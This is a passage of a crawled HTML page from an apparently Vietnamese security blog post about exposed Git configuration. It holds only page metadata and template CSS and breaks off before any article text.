

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.manhtuong.net/2019/12/lo-hong-khi-lo-config-git_13.html
body_size: 25534
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta content='sat, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.manhtuong.net/' rel='openid.delegate'/>
<link href='https://www.manhtuong.net/2019/12/lo-hong-khi-lo-config-git_13.html' rel='canonical'/>
<title>Lỗ Hổng Khi Lộ Config Git - MTD SEC</title>
<meta content='' name='description'/>
<script type='application/ld+json'>{ "@context": "https://schema.org", "@type": "WebSite", "url": "https://www.manhtuong.net/", "potentialAction": { "@type": "SearchAction", "target": "https://www.manhtuong.net/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Lỗ Hổng Khi Lộ Config Git, MTD SEC: Lỗ Hổng Khi Lộ Config Git, MTD SEC' name='keywords'/>
<meta content='MTD là tổ chức chuyên nghiên cứu các ký thuật an ninh mạng chuyên sâu với công cụ chuyên nghiệp' name='description'/>
<meta content='giải pháp bảo mật' name='keywords'/>
<link href='https://www.manhtuong.net/feeds/posts/default' rel='alternate' title='MTD SEC - Atom' type='application/atom+xml'/>
<link href='https://www.manhtuong.net/feeds/posts/default?alt=rss' rel='alternate' title='MTD SEC - RSS' type='application/rss+xml'/>
<link href='https://www.blogger.com/feeds/3292392003180066841/posts/default' rel='alternate' title='MTD SEC - Atom' type='application/atom+xml'/>
<link href='https://www.manhtuong.net/2019/12/lo-hong-khi-lo-config-git_13.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/posts' rel='publisher'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/about' rel='author'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS' rel='me'/>
<meta content='CODE-VALIDATION-GOOGLE-WEBMASTER' name='google-site-verification'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='Việt Nam' name='geo.placename'/>
<meta content='Mạnh Tường' name='Author'/>
<meta content='general' name='rating'/>
<meta content='0084' name='geo.country'/>
<meta content='https://cdn.manhtuong.net/wp-content/uploads/2019/12/image1-1024x637.png' name='og:image'/>
<meta content='https://www.manhtuong.net/' name='og:url'/>
<meta content='Đây là một blog cá nhân do mạnh tường và đồng nghiệp chia sẻ để cùng nhau phát triển' name='og:description'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Lỗ Hổng Khi Lộ Config Git' property='og:title'/>
<meta content='https://www.manhtuong.net/2019/12/lo-hong-khi-lo-config-git_13.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='MTD SEC' property='og:site_name'/>
<meta content='https://cdn.manhtuong.net/wp-content/uploads/2019/12/image-22.png' property='og:image'/>
<meta content='https://www.facebook.com/vouuvhb' property='article:author'/>
<meta content='https://www.facebook.com/vouuvhb' property='article:publisher'/>
<meta content='2158886790907823' property='fb:app_id'/>
<meta content='CODE-ADMIN-FACEBOOK' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='MTD SEC: Lỗ Hổng Khi Lộ Config Git' name='twitter:title'/>
<meta content='USER-TWITTER' name='twitter:site'/>
<meta content='USER-TWITTER' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Mercury
Author :     manhtuong.net
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="body.background" description="Background" type="background" color="#fff" default="$(color) url() repeat fixed top left"/>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#1b3ea3" />
<Variable name="darkcolor" description="Primary Text Color" type="color" default="#000000" />
<Variable name="hovercolor" description="Hovering Color" type="color" default="#00d486" />
<Variable name="menucolor" description="Menu Background Color" type="color" default="#00d486" />
</Group>
-----------------------
*/
html, body, .section, .widget, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, figure {margin: 0;padding: 0;}html {overflow-x: hidden;}a {text-decoration:none;color:#000;}article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section {display:block;}table {border-collapse: separate;border-spacing: 0;}caption, th, td {text-align: left;font-weight: normal;}blockquote:before, blockquote:after, q:before, q:after {content: "";}.quickedit, .home-link{display:none;}blockquote, q {quotes: "" "";}sup{vertical-align: super;font-size:smaller;}code{font-family: 'Courier New', Courier, monospace;font-size:12px;color:#ffffff;}::selection {background:transparent;text-shadow:#000 0 0 2px;}::-moz-selection {background:transparent;text-shadow:#000 0 0 2px;}::-webkit-selection {background:transparent;text-shadow:#000 0 0 2px;}::-o-selection {background:transparent;text-shadow:#000 0 0 2px;}a img{border: none;}ol, ul {padding:0;margin:0;text-align: left;}ol li {list-style-type: decimal;padding:0 0 5px;}ul li {list-style-type: disc;padding: 0 0 5px;}ul ul, ol ol {padding: 0;}.section, .widget, .widget ul {margin: 0;padding: 0;}#navbar-iframe, .navbar, .Attribution, .post-author-widget, .post-author-social {height:0px;visibility:hidden;display:none }.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {display: none;}.item-control {display: none !important;}h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}h1, h2, h3, h4, h5, h6 {font-family: 'Frank Ruhl Libre', serif;;font-weight: 400;color: #2e2e2e;}blockquote {padding: 8px;background-color: #faebbc;border-top: 1px solid #e1cc89;border-bottom: 1px solid #e1cc89;margin: 5px;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzpBgnjajoqtwp5bqGDVYSpHicdLf2zSEMThZ0DRxxyHI09oX0pRuvQoGCarvMzpUNbKkiIu9AXxlaS8FO-vOZ-mgV6Tm4NqEjRqPGCTEeu_WLOnmXlKX5Ytokd2hm6gh9TzxRPc1z8bc/s1600/openquote1.gif);background-position: top left;background-repeat: no-repeat;text-indent: 23px;}blockquote p{display: block;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoYOiYtiNnlbSXZrn53An1b5AlrSyLjd2ul_51nXQlTXoANPbkVHks1iPvfoUbtoeNisVRuOWdzwjN2KhLQ-PDtwZXj83D04lWdpqxjGDUnpqaYpKYXPqT3fnE1t_da4LYDrT67u6z6GE/s1600/closequote1.gif);background-repeat: no-repeat;background-position: bottom right;}img {max-width: 100%;vertical-align: middle;border: 0;}.widget iframe, .widget img {max-width: 100%;}.status-msg-border {border: 1px solid #ff545a;background:#1b3ea3;}.status-msg-body {color: #000000;font-family: inherit;letter-spacing: 0px;font-weight: 400;}* {outline: 0;transition: all .2s ease;-webkit-transition: all .2s ease;-moz-transition: all .2s ease;-o-transition: all .2s ease;}body {color: #2e2e2e;font-family:'Open Sans', sans-serif;font-size: 14px;font-weight: normal;line-height: 21px;background:#ffffff url() repeat fixed top left;}#body-wrapper{max-width:100%;margin:0 auto;background-color:#f8f8f8;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}.body-row{width:1250px}#content-wrapper {margin: 0 auto;padding: 20px 0 40px;overflow: hidden;}#main-wrapper {float: left;width:68%;max-width: 620px;}#sidebar-wrapper {float: right;width:30%;max-width: 330px;}#sidebar-wrapper1 {float: left;width:30%;max-width: 300px;padding: 0 15px;box-sizing: border-box;}.top-bar {background-color: #082f87;}.top-bar-wrapper {position: relative;min-height:40px;color: #aaaaaa;margin:0 auto;}.top-bar-social {float: right;padding: 5px 0;}.top-bar-social li {display: inline;padding: 0;float: left;margin-right: 5px;;}.top-bar-social .widget ul {padding: 0;}.top-bar-social .LinkList ul {text-align: center;margin:0;}.top-bar-social #social a {display: block;width: 30px;height: 30px;line-height: 30px;font-size: 15px;color: #eeeeee;transition: background 0.3s linear;-moz-transition: background 0.3s linear;-webkit-transition: background 0.3s linear;-o-transition: background 0.3s linear;}.top-bar-social #social a:before {display: inline-block;font: normal normal normal 22px/1 FontAwesome;font-size: inherit;font-style: normal;font-weight: 400;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.top-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before{content:"\f1cb"}.top-bar-social ul#social a:hover {color: #00d486;opacity: 1;}.top-bar-menu {float: left;}.top-menu ul {overflow: hidden;list-style: none;padding: 0;margin: 0;}.top-menu ul li {float: left;display: inline-block;list-style: none;padding: 0;}.top-menu ul li a {padding: 10px 16px;display: block;border: none !important;text-decoration: none;line-height: inherit;font-size: 14px;font-weight: 700;color: rgba(255,255,255,.55);text-transform: capitalize;font-family: inherit;}.top-menu ul li a:hover {color:#00d486;}#search-bar {position: absolute;right: 0;top: 0;z-index:99;}.header-search {color: #fff;background-color: #1b3ea3;cursor: pointer;display: block;height: 50px;text-align: center;position: relative;right: 0;top: 0;width: 50px;border-radius: 0;box-sizing: border-box;line-height: 50px;}.header-search:hover {background:rgba(255, 255, 255, .4);}.header-search i {font-style: normal;font-size: 16px;cursor: pointer;}.header-search .fa-times.active, .fa-search {display: inline-block;}.header-search .fa-times,.fa-search.active {display: none;}.search-form {display: none;position: absolute;top: 50px;right: 0;z-index: 9999;transition: none;padding:10px;box-sizing:border-box;background:#1b3ea3;}.search-form input {border:0;background-color: #fff;height: 36px;text-indent: 5px;color:#000000;}.search-form button {border: none;border-radius: 3px;color: #ffffff;cursor: pointer;font-size: 14px;height: 36px;width: 36px;position: relative;background: #ff6644;}.iconheader {position: relative;float: right;}.iconheader a i {font-size: 18px;line-height: 80px;margin-left: 10px;color: #999;}.iconheader a i:hover {color:#E80007;}.header-wrap {background-color: #082f87;}#header-wrappers {color: #fff;padding: 30px 0;margin:0 auto;}#header-inner {background-position: left;background-repeat: no;display:inline-block;}#header-inner a{display:inline-block;}.headerleft img {height: auto;max-height: 100%;margin:0 }.headerleft h1, .headerleft h1 a, .headerleft h1 a:hover, .headerleft h1 a:visited {font-family: 'Bungee Inline', cursive;color: #000000;font-size: 52px;font-weight:normal;line-height: 1.2em;margin: 0;padding: 0 0 5px;text-decoration: none;text-transform: uppercase;letter-spacing: 1px;}.headerleft h3 {font-weight: 400;margin: 0;padding: 0;}.headerleft .description {color: #f5f5f5;margin: 0;padding: 10px 0 0;text-transform: capitalize;text-align: center;text-indent: 0;}.headerleft {text-align:center;margin: 0;padding: 0;width: auto;}.headerleft .description span {border-top: 1px solid rgba(241, 241, 241, 0.25);padding: 5px 0 0;}.selectnav {display:none;}.tm-menu {font-weight: 400;margin: 0 auto;height:50px;background: #00d486;box-shadow: 0 2px 3px rgba(204,204,204,.3);}ul#nav1 {list-style: none;margin: 0;padding: 0;}#menu .widget {display: none;}#menu {height: 50px;position: relative;text-align: center;z-index: 15;margin:0 auto;padding-right:50px;}.menu-wrap {margin:0 auto;position: relative;}#menu ul > li {position: relative;vertical-align: middle;display: inline-block;padding: 0;margin: 0;}#menu ul > li:hover > a {}#menu ul > li > a {color: #fff;font-size: 15px;font-weight: 700;line-height: 50px;display: inline-block;text-transform: capitalize;text-decoration: none;letter-spacing: 1px;margin: 0;padding: 0 12px;font-family: inherit;border-left: 1px solid rgba(255, 255, 255, .4);}#menu ul > li:last-child > a {border-right: 1px solid rgba(255, 255, 255, .4);}#menu ul > li > ul > li:first-child > a {padding-left: 12px;background:none;}#menu ul > li:first-child > a {background-color: #00d486;}#menu ul > li > ul {position: absolute;background: #4d4d4d;top: 100%;left: 0;min-width: 180px;padding: 0;z-index: 99;margin-top: 0;visibility: hidden;opacity: 0;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px) }#menu ul > li > ul > li > ul {position: absolute;top: 0;left: 180px;width: 180px;background: #5d5d5d;z-index: 99;margin-top: 0;margin-left: 0;padding: 0;border-left: 1px solid #6d6d6d;visibility: hidden;opacity: 0;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px) }#menu ul > li > ul > li {display: block;float: none;text-align: left;position: relative;border-bottom: 1px solid;border-top: none;border-color: #8d8d8d;}#menu ul > li > ul > li:last-child {border: 0;}#menu ul li.parent ul li:after, #menu ul li:last-child:after {display:none;}#menu ul > li:hover {background-color: #1b3ea3 }#menu ul > li > ul > li a {font-size: 11px;display: block;color: #fff;line-height: 35px;text-transform: uppercase;text-decoration: none;margin: 0;padding: 0 12px;border-right: 0;border: 0 }#menu ul > li.parent > a:after {content: '\f107';font-family: FontAwesome;float: right;margin-left: 5px }#menu ul > li:hover > ul, #menu ul > li > ul > li:hover > ul {opacity: 1;visibility: visible;-webkit-transform: translateY(0);-moz-transform: translateY(0);transform: translateY(0) }#menu ul > li > ul > li.parent > a:after {content: '\f105';float: right }#menu ul ul {}.sidebar .widget {margin-bottom: 20px;position: relative;background: #fff;box-shadow: 0 2px 3px rgba(204,204,204,.3);padding: 10px;box-sizing: border-box;}.sidebar h2 {position: relative;overflow: hidden;margin: 0;font-size: 18px;vertical-align: middle;padding: 0 0 10px 0;border-bottom: 2px solid #000;font-weight: 700;}.sidebar ul,.sidebar li{list-style-type:none;margin:0;padding:0;}.sidebar .widget-content {padding: 10px 0;}.menu-tab li a, .sidetabs .section {transition: all 0s ease;-webkit-transition: all 0s ease;-moz-transition: all 0s ease;-o-transition: all 0s ease;-ms-transition: all 0s ease }.menu-tab {display: flex;clear: both;padding: 0;margin: 0 }.sidetabs .widget h2 {display: none }.menu-tab li {width: 33.3%;float: left;display: inline-block;padding: 0;position:relative;}.menu-tab li.active:after {content: "";border-top: 10px solid #1b3ea3;border-left: 10px solid transparent;border-right: 10px solid transparent;position: absolute;bottom: -8px;left: 14px;}.menu-tab li a {font-family: inherit;height: 32px;text-align: center;padding: 0;font-weight: 400;display: block;color: #fff;background-color:#000000;font-size: 14px;line-height: 32px;letter-spacing: 1.5px;text-transform: uppercase }.menu-tab li.active a {color: #fff;background-color:#1b3ea3;}.menu-tab li {display: none }.hide-tab {display: inline-block!important }#tabside3 {margin-bottom: 15px;}.sidetabs .widget-content {padding: 15px 0 0;}.tyard-wrapper {margin: 0 0 10px;}.preload {opacity:0;}.comload {opacity:1;}.tyard .ty-first {width: 100%;position: relative;float: none;margin-bottom: 10px;box-sizing: border-box;}.tyard .ty-feat-image {width: 100%;position: relative;}.tyard .ty-first .tyard-thumb, .tyard .ty-img {height: 340px;}.templatesyard .ty-first .tyard-thumb {position: relative;width: 100%;height: 200px;}.tyard-thumb {overflow: hidden;}.tyard .ty-first .tyard-thumb, .tyard .ty-img {height: 340px !important;}.templatesyard .ty-img {width: 100%;height: 200px;position: relative;display: block;}.ty-first .tyard-thumb .yard-label {position: absolute;top: 15px;left: 15px;z-index: 2;}.ty-first .tyard-thumb .yard-label a {background: #1b3ea3;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;border-radius: 2px;}.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {z-index: 2;padding: 15px;box-sizing: border-box;background: #fff;box-shadow: 0 2px 3px rgba(204,204,204,.3);}.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a {display: block;font-size: 33px;color: #000000;font-weight: 700;line-height: 37px;margin-bottom: 5px;text-transform: capitalize;letter-spacing: -.8px;}.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {color: #555;}.recent-summary {display: block;color: #696969;padding: 10px 0;font-weight: 400;line-height: 20px;font-size: 15px;}.read-summary {background:#1b3ea3;padding: 5px 12px !important;display: inline-block;vertical-align: middle;margin: 10px 0 0;font-size: 14px;text-transform: capitalize;border-radius: 2px;color: #fff;font-weight: bold;white-space: nowrap;}.read-summary a {color:#fff;}.tyard .ty-feat .ty-rest {float: left;width: 50%;padding: 0;position: relative;box-sizing: border-box;}.tyard .ty-feat .ty-rest:last-child {padding-left: 1%;}.tyard .ty-feat .ty-rest:nth-child(2) {padding-right: 1%;}.templatesyard .ty-feat .ty-rest .tyard-thumb {width: 100%;height: 200px;vertical-align: middle;}.templatesyard .ty-feat .ty-rest .yard-img {width: 100%;height: 200px;position: relative;display: block;}.tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;background-color: rgba(40,35,40,0.05);}.templatesyard .ty-feat .ty-rest .yard-tent-ty {width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;background: #fff;box-shadow: 0 2px 3px rgba(204,204,204,.3);}.tyard .ty-rest .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.tyard .ty-rest .yard-tent-ty .tyard-title a {color: #000000;font-weight: 700;line-height: 24px;font-size: 20px;text-transform: capitalize;letter-spacing: -.8px;}.breadcrumbs .fa-times:before {margin: 0 5px;}.breadcrumbs {margin: 0;font-size: 13px;padding: 0;}.breadcrumbs i {color: #1b3ea3;font-size: 8px !important;}.breadcrumbs span a.bhome {color: #1b3ea3;}.breadcrumbs span, .breadcrumbs span a {color: #000;}.breadcrumbs span a:hover {color: #1b3ea3;}article {padding: 0;overflow:hidden;}.post-outer {padding: 0 0 20px 0;}.post {display: block;overflow: hidden;word-wrap: break-word;background: #fff;box-shadow: 0 2px 3px rgba(204,204,204,.3);}.item .post, .static_page .post, .item .post {padding:15px;box-sizing:border-box;}.item .post-head {position: relative;margin: 10px 0;border-bottom: 2px solid #eee;}.post-head h1 {color: #000000;font-size: 33px;font-weight: 500;line-height: 37px;text-transform:capitalize;letter-spacing: -.6px;border-bottom: 2px solid #555;display: inline-block;position: relative;top: 2px;}.index .post h2, .archive .post h2 {font-weight: 700;line-height: 24px;font-size: 20px;text-align: inherit;text-transform:capitalize;letter-spacing: -.6px;}.post h2 a {color: #000000;}.post h2 {margin: 0 0 10px;padding: 0;}.retitle h2 {margin: 0 0 8px;display: block;}.post-body {margin: 0px;font-size: 14px;line-height: 26px;box-sizing:border-box;}.post-home-image {float: left;width: 210px;height: 140px;margin-right: 20px;position: relative;}.post-home-image .post-thumb {width: 100%;height: 140px;position: relative;display: block;overflow: hidden;}.post-home-image .post-thumb a {width: 100%;height: 140px;display: block;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.date-header {color: #bdbdbd;display: block;font-size: 12px;font-weight: 400;line-height: 1.3em;margin: 0!important;padding: 0;}.date-header a {color: #bdbdbd;}.date-header .read-more {background: #000000;padding: 5px 12px !important;display: inline-block;vertical-align: middle;margin: 10px 0 0;font-size: 12px;text-transform: capitalize;border-radius: 2px;color: #f7f7f7;font-weight: bold;white-space: nowrap;font-family:inherit;}.read-more:hover {background: #1b3ea3;color:#fff;}.post-header {padding: 10px;margin-bottom: 10px;}#meta-post {padding: 5px 0;}#meta-post .post-comment-link {float: right;}abbr.published.timeago {text-decoration: none;}.post-meta {color: #bdbdbd;display: block;font-size: 13px;font-weight: 400;line-height: 21px;margin: 0;padding: 0;}.post-meta a, .post-meta i {color: #CBCBCB;}.post-timestamp {margin-left: 5px;}.resumo {margin-top: 10px;color: #919191;}.resumo span {display: block;font-size: 15px;line-height: 25px;text-align:justify;}.post-body img {max-width: 100%;padding: 10px 0;position: relative;margin:0 auto;}.post h3 {font-size: 18px;margin-top: 20px;margin-bottom: 10px;line-height: 1.1;}.second-meta {display: none;}.comment-link {white-space: normal;}#blog-pager {clear: both;text-align: center;padding: 15px 0;background: #ffffff;color: #4d4d4d;}.displaypageNum a, .showpage a, .pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {padding: 5px 13px;margin-right: 8px;color: #fff;background-color: #000000;border: 0;display: inline-block;line-height: 20px;-moz-border-radius: 2px;-webkit-border-radius: 2px;border-radius: 2px;}.displaypageNum a:hover, .showpage a:hover, .pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {background: #1b3ea3;border: 0;text-decoration: none;color: #fff;}.showpageOf {display: none!important;overflow: hidden;}#blog-pager .pages {margin: 10px 0;border: none;}.item .post-footer .label-head .label-title {color: #fff;padding: 3px 8px;font-size: 13px;background-color: #1b3ea3;}.item .post-footer .label-head a {color: #fff;padding: 3px 8px;font-size: 13px;background-color: #000000;}.share-box {position: relative;padding: 10px;}.share-title {border-bottom: 2px solid #777;color: #010101;display: inline-block;padding-bottom: 7px;font-size: 15px;font-weight: 500;position: relative;top: 2px;}.share-art {float: right;padding: 0;padding-top: 0;font-size: 13px;font-weight: 400;text-transform: capitalize;}.share-art a {color: #fff;padding: 3px 8px;margin-left: 4px;border-radius: 2px;display: inline-block;margin-right: 0;background: #010101;}.share-art a span {display: none;}.share-art a:hover{color:#fff}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#CA2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077B5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}.share-art .wat-art{background:#25d266;display:none;}.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}@media only screen and (max-width: 768px) {.share-art .wat-art{display:inline-block;}}.ty-author-box {border: 1px solid #f2f2f2;background: #f8f8f8;overflow: hidden;padding: 10px;margin: 10px 0;}.ty-author-box img {float: left;margin-right: 10px;object-fit: cover;}.ty-author-box p {padding: 0;-webkit-margin-before: 0;-webkit-margin-after: 0;}.ty-author-box b {font-family: inherit;font-weight: 700;font-style: normal;letter-spacing: 1px;font-size: 20px;}.ty-author-box ul {overflow: hidden;padding: 0;margin: 6px;}.ty-author-box ul li:first-child {margin-left: 0;}.ty-author-box ul li {float: left;margin-left: 7px;text-align: center;font-size: .875rem;border-radius: 3px;list-style-type: none;padding: 0;}.ty-author-box ul li a {display: block;padding: 8px 10px;background: #eee;}.ty-author-box ul li a:hover {background:#1b3ea3;color:#fff;}#related-posts {margin-bottom: 10px;display: flex;margin-top: 10px;}#related-posts .related-text {display: none;}.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}.related li:first-child,.related li:nth-child(4){margin-left:0}.related li h3 {margin-top:0;}.related-thumb {width: 100%;height: 120px;overflow: hidden;border-radius: 2px;}.related li .related-img {width: 100%;height: 120px;display: block;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related li .related-img:hover {-webkit-transform: scale(1.1) rotate(-1.5deg)!important;-moz-transform: scale(1.1) rotate(-1.5deg)!important;transform: scale(1.1) rotate(-1.5deg)!important;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related-title a {font-size: 15px;line-height: 1.35em;padding: 10px 5px 10px 0;font-weight: 400;color: #010101;display: block;}.related-title a:hover {color: #777;text-decoration: underline;}.comment-form {overflow:hidden;}iframe.blogger-iframe-colorize, iframe.blogger-comment-from-post {height: 283px!important }.comments-title {position: relative;clear: both;z-index: 1;margin: 0;line-height: 33px }.comments-title h2 {display: inline-block;position: relative;background-color: #fff;color: #1c1c1c;font-size: 18px;letter-spacing: -.4px;text-transform: uppercase;font-weight: 700;z-index: 1;margin: 0;padding-right: 15px }.comments-title:after {content: "";position: absolute;z-index: 0;top: 14px;left: 0;width: 100%;height: 5px;background-color: #F5F5F5 }.comments {clear: both;margin: 0;color: #1c1c1c;background: #fff;box-shadow: 0 2px 3px rgba(204,204,204,.3);padding:15px;box-sizing:border-box;}.comments h4 {color: #000;font-size: 14px;padding: 5px 20px;font-weight: 700;letter-spacing: 1.5px;text-transform: Uppercase;position: relative;text-align: center;background: #ffffff;z-index: 1;margin-bottom: 15px;}.comments h4:after {content: '';position: absolute;bottom: 0;left: 50%;width: 40px;height: 2px;background: #000;margin-left: -20px;}.comments .comments-content {margin: 0;padding: 0 }.comments .comments-content .comment {margin-bottom: 0;padding-bottom: 8px }.comments .comments-content .comment:first-child {padding-top: 0 }.facebook-tab, .fb_iframe_widget_fluid span, .fb_iframe_widget iframe {width: 100%!important }.comments .item-control {position: static }.comments .avatar-image-container {float: left;overflow: hidden;position: absolute }.comments .avatar-image-container, .comments .avatar-image-container img {height: 45px;max-height: 45px;width: 45px;max-width: 45px;border-radius: 0 }.comments .comment-block {overflow: hidden;padding: 0 0 10px }.comments .comment-block, .comments .comments-content .comment-replies {margin-left: 60px;margin-top: 0 }.comments .comments-content .inline-thread {padding: 0 }.comments .comment-actions {float: left;width: 100%;position: relative;margin: 0 }.comments .comments-content .comment-header {font-size: 14px;display: block;overflow: hidden;clear: both;margin: 0 0 3px;padding: 0 0 5px;border-bottom: 1px dotted #f5f5f5 }.comments .comments-content .user {font-style: normal;font-weight: 500;display: block;font-size: 16px }.comments .comments-content .icon.blog-author {display: none }.comments .comments-content .comment-content {float: left;text-align: left;font-size: 13px;line-height: 1.4em;color: #656565 }.comments .comment .comment-actions a {margin-right: 5px;padding: 2px 5px;color: #fff;font-weight: 400;background-color: 